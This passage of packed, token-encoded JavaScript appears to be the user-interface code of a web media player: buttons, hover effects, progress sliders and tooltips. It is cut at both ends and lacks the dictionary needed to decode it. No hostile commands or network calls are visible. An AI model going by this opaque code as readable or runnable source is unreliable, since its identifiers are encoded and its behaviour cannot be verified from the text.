wc=2D[i].1B(0,2D[i].P(\'|||\'));C wg=2D[i].1B(2D[i].P(\'|||\')+3);1w[i].22=wc;lq(wg)}C fX=2D[i].8i();C ho=fX.P(\'<2k\')>-1||fX.P(\'<EQ\')>-1;if(B.1I=="2k"&&(fX.P(\'<g>\')>-1||ho)){1w[i].22=(!ho?"<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>":\'\')+fX+(!ho?"</2k>":\'\');1w[i].24>20?B.w=1w[i].24:\'\';1w[i].2J>20?B.h=1w[i].2J:\'\';H(1w[i],{"Y":B.w,"1b":B.h});if(B.hf!=-1){hD(1w,B.hf)}if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl"+i)})}}}1f.1L(1w[i]);i>0?1m(1w[i]):\'\'}9t();if(B.3H=="56"){B.56=1;B.1m=1;o.56?1w[0].22=o.56.k7():\'\'}G{if((bg.24*B.1K<35||bg.2J*B.1K<35)&&B.1I!=\'2g\'){kJ();c4(6F)}G{c4(bg)}}if(1g=="4s"){if(B.dx==1&&J(B.3H)){if(B.3H.P("3N:")==0){C 1U=B.3H.1B(4).2E(",");if(1U.V==2){C kS=1U[1].2E("/");if(kS.V==2){1U[0]==\'hd\'?1U[0]="46":\'\';if(v[1U[0]]==kS[1]){B.a=1;H(1w[0],{"1v":B.a})}}}}}}if(B.26==0){H(1f,{"3O-2z":"1M"})}if(B.dR==1){1m(bg)}if(B.2a==1){g5()}if(B.1e.P("1X")>-1){aV=1}if(B.1e.P("1i")>-1){vk=1}if(B.1e.P("2e")>-1||B.1e.P("1f")>-1){dz=1}2C();C t=\'\';if(B.8c!=0){t+="af("+B.8c+"bY)"}if(B.EN==1){t+=" 3d(-1)"}if(B.EL==1){t+=" 2Z(-1)"}if(t!=\'\'){H(1f,{"2R":t})}if(1g=="c9"){B.1K>-1?H(1f,{"2R":"1K("+B.1K+") af("+B.8c+"bY)"}):\'\';ek()}C 1U=[];C i;if(1g=="1k"){1U=[\'fp\',\'vp\',\'hq\',\'vj\',\'tY\',\'vh\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(v.1k[1U[i]])){v.1k[1U[i]]=B[1U[i]]}}}if(1g=="1V"){1U=[\'iI\',\'na\',\'n9\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(3m[1U[i]])){v[1U[i]]=B[1U[i]]}}}B.fC==1?aM():\'\';if(1g=="4s"&&B.on==0){3v(1f)}}E kJ(){if(6F){6F.5X.3x(6F)}6F=1H("1T");H(6F,{"1e":"1S","1i":0,"1a":0,"Y":B.1I=="bF"?bg.24:(bg.24>35?bg.24:35)*B.vb,"1b":B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35)*B.va});B=3J(B,\'ld\',\'ld\');if(v.2b.hw==1||B.hw==1){H(6F,{"2f-1E":"#hv","1v":0.5})}1f.1L(6F)}E c4(x){if(1g.P("1d")==0&&X.V==1){B.26=0}if(1g=="4s"&&B.dx==0){B.26=0}if(B.26==1){if(B.ds==1){H(x,{"6g":"3O"})}if(o.1x.2i){x.1r("6N",E(W){W.jy();9k(W)})}G{x.fJ=9k}}G{H(x,{"6g":"6v"})}if(!o.1x.2i){x.dH=4j;x.dG=41}if(B.3D==1||B.2a==1){x.ju=bQ}}E 9t(){if(bg){bg.5X.3x(bg)}bg=1H("1T");H(bg,{"1e":"1S","1i":0,"1a":0});if(J(B.3R)){if(B.3R!=\'\'){4y(bg,{"id":(v.id+"bH"+B.3R+"EM")})}}w=B.w;h=B.h;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(B.1I=="2g"){w=1w[la].24;h=1w[la].2J}B=3J(B,\'bw\',\'bw\');B=3J(B,\'v8\',\'v8\');if(o.1x.6B){B.vL/=B.1K;B.vK/=B.1K;B.vI/=B.1K;B.vJ/=B.1K}if(J(B.3R)&&J(v.4s)&&B.1g=="4s"){if(B.3R!=\'\'&&2V(v.4s)==\'4g\'){1c(C i=0;i<4W.4V(v.4s).V;i++){if(v.4s[i][B.3R]){if(v.4s[i][B.3R]=="qj"){B.on=0}G{C 1U=v.4s[i][B.3R].2E(":");if(1U[0]=="2u-1a"){if(1U[1].P("%")>0){B.hr=2p(1U[1])}G{B.2W=2p(1U[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.7j+B.7W;w=w+B.6b+B.6K;B.h=h;B.w=w;if(B.1I=="2g"){B.hy=1w[0].2J}}G{B.53=0}H(bg,{"Y":(B.vd==1?vg:w),"1b":h,"nj":(B.hx*h)/2,"2f":B.54,"1v":B.53,"3K":"1v .1s 2F, 2f .1s 2F"});if(B.1I=="bF"){H(bg,{"Y":w,"1b":h,"nj":(B.hx*h/B.1K)/2,})}if(B.nf==1){H(bg,{"2O":"59 5u "+B.nb})}hs.1L(bg)}E 2C(){H(bg,{"1i":(-bg.2J/2),"1a":(-bg.24/2)});if(6F){C x=B.1I=="bF"?bg.24:(bg.24>35?bg.24:35);C y=B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35);H(6F,{"1i":(-y/2)+B.ES-B.EX,"1a":(-x/2)+B.EW-B.EV})}1c(i=0;i<2D.V;i++){if(B.1I=="2k"){H(1w[i],{"1i":-3g.5V(2p(1w[i].B.1b))/2,"1a":-2p(1w[i].B.Y)/2})}G{H(1w[i],{"1i":-3g.5V(1w[i].2J)/2,"1a":-1w[i].24/2})}if(bg){H(1w[i],{"1i":(4d(1w[i].B.1i)+B.7j/2-B.7W/2+B.vI/2+B.vJ/2),"1a":(4d(1w[i].B.1a)+B.6b/2-B.6K/2+B.vL/2+B.vK/2)})}}}E 4j(){C i;8f=I;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}if(ad[i]){hu();1j(1w[ad[i]])}}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.6s})}if(B.bm!=-1){H(bg,{"2f":B.bm})}}if(B.5Y>-1&&!vE){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.5Y})}}}if(B.hg!=-1){hD(1w,B.hg)}if(B.ET==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}if(B.fG>B.1K&&B.fG>-1){1K(B.fG)}if(1g=="1u"&&o.U.9u()){}G{if(B.2a==1&&B.fC!=1){1j(2a);H(2a,{"1v":1})}}if(1g=="5M"){o.X.4I(I);o.4I=I}o.bE=I;o.U.ej(1h,"8f")}E 41(){8f=K;C i;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}hu();1j(1w[i])}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.53})}if(B.bm!=-1){H(bg,{"2f":B.54})}}if(B.5Y>-1){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a})}}}if(B.fG>-1){1K(B.1K)}if(B.hg!=-1){hD(1w,B.hf)}if(1g=="5M"&&!o.2t){o.X.4I(K);o.4I=K}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}o.bE=K;o.U?o.U.ej(1h,"4q"):\'\'}E 9k(W){W.5g=I;if(!hj){o.U.cu(1h);if(1g=="4s"){if(2D){if(2D.V>1){if(on==I){1j(1w[0]);1m(1w[1])}G{1j(1w[1]);1m(1w[0])}}if(B.2a==1&&8z.V>1){3k.22=(on==I?8z[0]:8z[1]);aM()}}if(J(B.ky)){if(on==I){B.3H=B.ky}G{B.3H=B.vu}}if(J(B.c5)){if(B.c5.V>1){if(on==I){6q(B.c5[0])}G{6q(B.c5[1])}}}on=on!=I}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}if(B.EU==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}dp=I;if(B.vz==1||(1h=="vC"&&B.1m==1&&B.vB==1)){o.U.6j()}}}E oU(W){W.5g=I;o.U.cu(1h)}E hu(){1c(C i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a});1m(1w[i])}}}E vA(){B.dR=0;1m(bg);if(1w[0]){B.w=1w[0].24*B.1K;B.h=1w[0].2J*B.1K;if(B.kB>0){B.h=B.kB*B.1K;H(1w[0],{1b:B.kB})}1K(B.1K)}B.bs=0;9t();kJ();c4(6F);1j(bg);2C();o.U.5i();if(!5r(1f)){3v(1f)}}E wW(W){W.5g=I}E bQ(){aM()}E 1K(x){if(x>0){if(o.1x.6B){H(bg,{"vv":x+""})}G{H(bg,{"2R":"1K("+x+")"})}1c(i=0;i<2D.V;i++){if(o.1x.6B){H(1w[i],{"vv":x+""})}G{H(1w[i],{"2R":"1K("+x+")"})}}3d=x;2Z=x}}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');B=3J(B,\'vw\',\'vw\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',\'1v\':B.mU,"2y-1b":"1",\'9B-7J\':\'bX\'});if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0.2H("#","")+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}if(B.fC==1){H(2a,{"1v":1});c4(2a)}G{H(2a,{"3O-2z":"1M"})}1f.1L(2a);3k.22=B.3k==\'\'?3q(1g):8z[0];2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);if(B.vM=="1X"){H(6V,{\'1e\':\'1S\',\'1X\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G if(B.vM=="1a"){H(6V,{\'1e\':\'1S\',\'1a\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G{H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}}aM()}E aM(){if(B.2a==1){H(2a,{"1i":(dz==1?-h-2a.2J+3:-2a.2J/2)+B.EK-B.EJ,"1a":(aV==1?-3k.24:(dz==1?-w/2:+3k.24))-(dz==1?0:3k.24/2+5)+B.EA-B.EB,"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}}F.c=E(){R 1f};F.s=E(x){R B[x]};F.ss=E(x,x2){R J(B[x])?B[x][x2]:K};F.g=E(x){94(x){1p"Y":R w;1n;1p"1b":R h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"aQ":R aQ;1n;1p"dp":R dp;1n;1p"1I":R B.1I;1n;1p"V":R B.hl?B.hl:0;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8f":R 8f;1n;1p"1u#":R aQ.P("1u#")==0;1n;1p"29#3Y":R n7;1n;6v:R K}};F.29=E(k,x){94(k){1p"1j":8f?41():\'\';3Y=x;1n;1p"2m":vN(x);1n;1p"6r":6r(1f);1n;1p"3v":3v(1f);1n;1p"1K":1K(x);1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"kF":H(1w[0],{"1v":x});1n;1p"hi":H(1w[0],{"dE":"hi("+x+")"});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.o2=x;1n;1p"aV":aV=x;1n;1p"29#3Y":n7=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"5C":B.5C=x;1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n;6v:R K}};E vN(x){if(x&&o.1x.2i){hj=I;2j(wj,fx)}if(!x){if(B.ht==1&&8w){1m(1w[dS]);1j(1w[0]);8w=K}}if(B.dR==1){x?1j(1f):1m(1f)}G{if(1h=="Ez"||1h=="wh"){x?1j(1f):1m(1f)}G{H(1f,{"2m":(x?"51":"1M")})}3Y=x;x?1j(1f):\'\'}}E wj(){hj=K}F.6q=E(2g){6q(2g)};F.oN=E(){H(1f,{"2R":"af("+oQ+"bY)"});oQ+=20};F.we=E(x){if(B.2g.P("{1V}")>-1){6q(B.2g)}};E 6q(2g){if(B.1I=="2g"){if(J(2g)){B.hl=2g.V}2g=(B.Ey==1?\'| \':\'\')+(B.wt==1?\'/ \':\'\')+(B.oS==1&&B.wq==1?\'-\':\'\')+2g;C vS=1w[0].24+(B.bg==1?B.7j+B.7W:0);C vY=1w[0].2J+(B.bg==1?B.7j+B.7W:0);1w[0].22=1g=="4s"?nt(2g):2g;if(B.Ew==1){1w[0].22+=\'<bo B="2m:bU-51;Y:aA"></bo><bo B="2O-1i: b0 5u #jo;2O-1a: b0 5u cO;2O-1X: b0 5u cO;1e: 1S;1X:b0;1i: 50%;2u-1i: -59;"></bo>\'}if(1g=="1V"){H(1w[0],{"Y":"2I","9B-7J":"bX"});if(1w[0].24>o.3h){H(1w[0],{"9B-7J":"lJ","Y":o.3h-B.2W-B.3z-B.6b-B.6K})}}B.w=1w[0].24+(B.bg==1?B.7j+B.7W:0);B.h=1w[0].2J+(B.bg==1?B.7j+B.7W:0);if(vS!=B.w||vY!=B.h||(B.w>0&&oG==0)){oL()}if(1w[0].24>0){oG=B.w}G{if(2g!=\'\'){2j(oL,1t)}}}}E oL(){if(1w[0].24>0){w=B.w=1w[0].24;h=B.h=1w[0].2J;9t();c4(bg);2C();o.U.oD()}}F.w8=E(x){if(B.w5==1&&!o.1x.2i){C l1=1Q.7Y(\'Ex\');C l2=1Q.7Y(\'EC\');C l3=1Q.7Y(\'ED\');if(l1){if(x<=0.2){l3?1m(l3):\'\';l2?1m(l2):\'\';l1?1m(l1):\'\'}if(x>0.2&&x<=0.5){l3?1m(l3):\'\';l2?1m(l2):\'\'}if(x>0.2){l1?1j(l1):\'\'}if(x>0.5){l2?1j(l2):\'\'}if(x>0.5&&x<=0.8){l3?1m(l3):\'\'}if(x>0.8){l3?1j(l3):\'\'}}}};F.dB=E(){if(!on){if(2D){if(2D.V>1&&X.V>1){1m(1w[0]);1j(1w[1])}}if(X.V>1){1g=X[1];if(B.2a==1){3k.22=B.3k==\'\'?3q(X[1]):(8z.V>1?8z[1]:8z[0]);aM()}}if(B.ht==1&&8w){1m(1w[dS]);8w=K}on=I}};F.ow=E(x){if(x==1){B.a=1}G{B.a=0.5}H(1w[0],{"1v":B.a})};F.dw=E(){if(on){if(2D){if(2D.V>1&&X.V>1){1j(1w[0]);1m(1w[1])}}1g=X[0];if(X.V>1){if(B.2a==1){3k.22=B.3k==\'\'?3q(X[0]):8z[0];aM()}}on=K;8w=K}};F.oU=E(){if(B.ht==1){hu();1j(1w[dS]);8w=I}};F.uk=E(){C 2M=K;if(B.1m==1&&B.tV==1){if(5r(o.1W)){2M=I}}if(!2M){6r(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"EG"})}3Y=I}};F.ek=E(){ek()};E ek(){3v(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"8e"})}3Y=K}F.4h=E(){if(2D.V>0){1c(i=0;i<2D.V;i++){1f.3x(1w[i]);2q 1w[i]}}if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}2q 1f};E nt(x){if(x.P(\'{1d}\')>-1&&J(o.3t)){x=x.2H(\'{1d}\',g8(o.3t.8H().t))}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',(o.iH?o.iH:(v.1V?v.1V:\'\')))}R x}E hD(1w,tT){1c(C i=0;i<1w.V;i++){C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=1w[i].n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=tT}}}}}};C tQ=E(1h,1g){C i;C B=[];C w;C h;C bg;C 3Y=I;C x0;C y0;C 3d=1;C 2Z=1;C dm=0;C 8P=0;C EF;C 3e;C g7;C 26;C 3a;C wl;C xO;C oI;C uH;C 2a;C 7O;C 3k;C 6V;C 2L=[];C 5d;C gf=-1;C hz;C 8f;C ot;1c(i in bI.S){B[i]=bI.S[i]}C 1g=v[1h].1g;C 1I=v[1h].1I;1c(i in bI[1g]){B[i]=bI[1g][i]}1c(i in v[1h]){B[i]=v[1h][i]}B.w=2p(B.w);B.h=2p(B.h);B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');C 1f=1H("1T");o.1P.1L(1f);1g=="2y"?o.bk=1f:\'\';H(1f,{"1e":"1S","1i":0,"1a":0,"1v":1,"cN":"fD","mt":"fz"});if(B.uR==1){1f.B.5c=5}9t();C 6w=1H("1T");H(6w,{"1e":"1S","2e":0,"1a":3g.5V(-B.w/2),"3K":"2R 0.2s 8Q-in-4q"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}1f.1L(6w);if(1g==\'2y\'&&v.5F==1){vV()}if(B.2a==1){g5()}C 7I=1H("1T");e2(7I,0.3,(B.4U==1?"2F-4U(#"+B.uP+", #"+B.hC+")":B.hC),B.w,B.FW);if(B.us==1&&J(B.hF)){C dW=1H("1T");dW.22=B.hF.2H(/\\#ut/g,"#"+B.hC);7I.1L(dW);H(dW,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(7I,{"6C":"3D","2f":"1M"});C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=dW.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=B.hC}}}}6w.1L(7I);C He=[];C b1=1H("1T");e2(b1,B.v0,(B.4U==1?"2F-4U(#"+B.uX+", #"+B.uZ+")":B.uZ),0,B.Hf);6w.1L(b1);if(B.Hd==1){C dy=1H("1T");6w.1L(dy);1m(dy)}if(B.5Y>0){C fm=1H("1T");e2(fm,B.uL,B.Hc,0,B.5Y);6w.1L(fm)}C 6M=1H("1T");e2(6M,B.uz,(B.4U==1?"2F-4U(#"+B.wv+", #"+B.1E+")":B.1E),0,B.a);if(B.us==1&&J(B.hF)){C hG=1H("1T");hG.22=B.hF.2H(/\\#ut/g,"#"+B.1E);H(hG,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(6M,{"6C":"3D","2f":"1M"});6M.1L(hG)}if(B.5B==1){C 7y=1H("1T");B=3J(B,\'nD\',\'nD\');B=3J(B,\'nC\',\'nC\');H(7y,{"1e":"1S","2e":B.h/2,"1X":0,"3O-2z":"1M","3L-2T":(B.uv+"px"),"1E":B.52,"2y-1b":"1t%","2N-1i":B.Ha,"2N-2e":B.Hb,"2N-1a":B.Hg,"2N-1X":B.Hh,"2u-1i":B.Hm,"2u-2e":B.Hl,"2u-1a":B.y9,"2u-1X":B.xc,"2O-6J":(B.uI+"px"),"2m":"1M"});if(B.uJ==1){H(7y,{"2f":"#"+B.uK})}6M.1L(7y);C fQ=K;C fW=K}o.hB=B.h;6w.1L(6M);if(B.eg==1){v.eg=1;C fE=1H("1T");H(fE,{"1e":"1S","1i":0,"1a":0});1f.1L(fE);J(v.2L)?o3(v.2L):\'\'}if(B.3a==1){if(B.dV.8i().P(\'<2k\')>-1){3a=1H("1T");3a.22=B.dV.8i();B=3J(B,\'uG\',\'uG\');H(3a,{"1e":"1S","1i":-10+B.Hk-B.Hj,"1a":-3n,"3O-2z":"1M","1b":20,"Y":B.cf,"1v":B.o8});if(B.gd==1){H(3a,{"2R":"1K(0)"})}G{if(B.ia!=1){H(3a,{"2R":"1K("+B.ia+")"})}}1f.1L(3a);if(B.ov!=-1){C x=["aL","nk","bT"];1c(C y=0;y<x.V;y++){C z=3a.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P="#"+B.ov}}}}B.cL=3a.24}G{B.3a=0}}if(B.8c!=0){H(1f,{"2R":"af("+B.8c+"bY)"})}if(B.3D==1){1m(1f);3Y=K}if(1g=="1N"){if(B.1m==1&&B.hA==1){o.e6=I;B.3D=I}G{o.e6=K}}B.8A=0;if(B.8c!=0){B.e8=3g.H9(B.8c);if(B.e8>45&&B.e8<H8){B.8A=90}if(B.e8>H0&&B.e8<xS){B.8A=wF}}E e2(x,y,z,xV,y7){H(x,{"1e":"1S","2e":3g.5V(-B.h/2),"1a":0,"Y":xV,"1b":B.h,"2f":z?(z.P("2F")>-1?z:\'#\'+z):\'\',"2O-6J":B.6t*B.h/2,"1v":y7,"3O-2z":"1M","3K":"Y "+y+"s 2F"})}E 9t(){bg=1H("1T");B=3J(B,\'bw\',\'bw\');C hy=B.h+B.7j+B.7W;C y6=B.w+B.6b+B.6K;if(v.2b.hw==1){B.54=\'#hv\';B.bg=1;B.53=0.5}if(B.bg==1){}G{B.53=0}H(bg,{"1e":"1S","1i":0,"1a":0,"Y":y6,"1b":hy,"nj":(B.hx*hy)/2,"6d":B.54,"1v":B.53});if(B.nf==1){H(bg,{"2O":"59 5u #"+B.nb})}H(bg,{"1i":-B.h/2-B.7j});if(B.26==1){if(B.ds==1){H(bg,{"6g":"3O"})}if(!o.1x.2i){bg.fJ=9k;bg.GY=os;bg.GX=om;bg.ju=bQ}}G{H(bg,{"6g":"6v"})}if(!o.1x.2i){bg.dH=4j;bg.ju=bQ;bg.dG=41}if(o.1x.2i){bg.1r("5L",E(W){W.5g=I;if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;4j(W);om(W)});bg.1r("6N",E(W){W.5g=I;41(W);os(hz)});bg.1r("26",E(W){W.5g=I});bg.1r("kT",E(W){if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;bQ(W)})}H(bg,{"1a":-B.w/2-B.6b});H(bg,{"1i":-B.h/2-B.7j});1f.1L(bg)}E 2C(Y){if(Y!=w){w=Y;o.nI=w;C i9=w/7I.24;H(bg,{"Y":(w+B.6b+B.6K),"1a":-w/2-B.6b,});H(6w,{"1a":-w/2});H(7I,{"Y":w});C xx=b1.24*i9;if(xx>7I.24){xx=7I.24}H(b1,{"Y":xx});H(6M,{"Y":(6M.24*i9)});if(dy){if(!3D(dy)){GV()}}nW(6M.24*i9,K);if(1g=="2y"){so()}if(B.eg==1){bR()}}}E nW(x,1M){if(B.3a==1){if(x<B.cL/2&&B.cf!=20){x=B.cL/2}if(x>w-B.cL/2&&B.cf!=20){x=w-B.cL/2}y=x-w/2-B.cL/2+B.GW-B.H1;C y={"1a":y};1M?y.3K="1M":\'\';H(3a,y)}}E 4j(W){o.U.ej(1h,"8f");if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.6s,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.o5.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K("+B.ia+")","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.g4,"1d":0.1,"me":(1h+"3a")})}}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1j(2a);H(2a,{"1v":1})}if(B.ch>0){H(bg,{"2R":"2Z("+((B.ch-1)/5+1)+")"});H(6w,{"2R":"2Z("+B.ch+")"})}if(1g=="1N"){o.X.4I(I);o.4I=I}o.bE=I}E 41(){if(!g7){if(B.5Y>0){H(fm,{"Y":0})}if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.53,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K(0)","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.o8,"1d":0.1,"me":(1h+"3a")})}}}if(B.ch>0){H(bg,{"2R":"2Z(1)"});H(6w,{"2R":"2Z(1)"})}if(1g=="1N"&&!o.2t){o.X.4I(K);o.4I=K}o.U.ej(1h,"4q")}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1m(2a);H(2a,{"1v":0})}if(o.cQ&&1g=="2y"){3v(5d);gf=-1}o.bE=K}E 9k(W){W.5g=I}E wW(W){W.5g=I}E os(W){if(1g=="1N"){if(o.7e){g7=I;4x(ot);ot=2j(E(){g7=K;41()},3n)}}nY();o.3e=K;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}9x(W.5m,W.7v);o.U.cu(1h);o.U.cD(W.5m,W.7v);W.5g=I}E om(W){3e=I;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.oi.8i()+"</2k>"}}dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);6T(26,1,"no")}E 9x(dK,ei){C x;C wE=1Q.gb.ay;C wz=1Q.gb.c7;ei=ei+wz;dK=dK+wE;if(B.8A>0){x=ei-dm+w/2-B.6K;26=x/w;if(B.8A==wF){x=ei-dm+w/2-B.6b;26=x/w;26=(26-1)*-1}}G{x=dK-8P-B.6b;26=x/w;if(B.8c>H2&&B.8c<H7){x=dK-8P-B.6K;26=x/w;26=(26-1)*-1}}}F.bR=E(){bR()};F.em=E(){o3()};E o3(){if(2L){1c(C i=0;i<2L.V;i++){fE.3x(2L[i])}}2L=[];if(v.2L){1c(C i=0;i<4W.4V(v.2L).V;i++){if(v.2L[i].1d){2L[i]=1H("1T");H(2L[i],{\'1e\':\'1S\',\'1a\':0,\'1i\':-B.h/2,\'Y\':(J(v.2L[i].Y)?v.2L[i].Y:B.wL),\'1b\':B.h,\'1v\':(J(v.2L[i].1v)?v.2L[i].1v:B.wJ),\'3O-2z\':\'1M\',\'2m\':\'1M\',\'2f-1E\':(J(v.2L[i].1E)?v.2L[i].1E:B.x8)});2L[i].1d=v.2L[i].1d;fE.1L(2L[i])}}bR()}}E bR(){C x=o.O.1o();1c(C i=0;i<2L.V;i++){if(x>0){H(2L[i],{\'1a\':w*(2L[i].1d/x)-w/2,\'2m\':\'51\'})}G{3v(2L[i])}}}E nY(){3e=K}E bQ(W){if(B.5Y>0){if(o.1G||1g!=\'2y\'){H(fm,{"Y":W.5m-8P})}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){!5r(2a)?1j(2a):\'\';dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);if(1g=="2y"){if(o.O.6f()&&o.O.9N().P("?xC")>0&&v.H6==1){3k.22=\'- \'+g8((1-26)*o.O.1o())}G{3k.22=g8(26*o.O.1o())}}if(1g=="1N"){3k.22=3g.5V(26*1t)}H(2a,{"1i":(-3k.2J*2-B.xH*1)-(B.xq==1?(B.h/2)*(B.ch>0?B.ch:1):0),"1a":(-w/2+(W.5m+1Q.gb.ay-8P)-2a.24/2),"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc,});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}if(o.cQ&&1g=="2y"){if(o.O.1o()>0){if(B.2a==0){dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v)}C 1a=(-w/2+(W.5m-8P)-v.cW/2);1a>w/2-v.cW?1a=w/2-v.cW:\'\';H(5d,{"1i":(-v.g0-5-v.jM),"1a":(1a<-w/2?-w/2:1a)});vm(26*o.O.1o())}}}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.ss=E(x,x2){R B[x][x2]};F.g=E(x){94(x){1p"Y":R w;1n;1p"H5":R 7I.24;1n;1p"1b":R B.h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"1h":R 